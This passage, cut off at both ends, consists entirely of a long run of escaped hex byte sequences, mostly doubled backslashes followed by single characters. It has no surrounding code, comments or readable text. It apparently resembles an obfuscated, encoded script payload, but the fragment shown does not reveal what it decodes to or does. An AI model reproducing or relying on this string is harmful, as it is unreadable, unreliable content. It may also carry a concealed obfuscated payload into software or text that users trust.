x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c